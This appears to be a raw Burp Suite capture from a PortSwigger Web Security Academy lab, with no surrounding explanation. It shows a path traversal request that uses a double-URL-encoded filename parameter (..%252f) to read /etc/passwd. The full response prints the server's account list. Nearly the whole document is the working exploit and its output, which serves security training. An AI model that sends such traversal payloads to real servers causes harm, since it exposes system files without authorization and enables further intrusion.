 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0adf00d9034fba7180158a3f0022003a.web-security-academy.net
3 Cookie: session=M5HLZZ250CkbMHqy27tAK8hAiGrFZ33S
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adf00d9034fba7180158a3f0022003a.web-security-academy.net/product?productId=
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin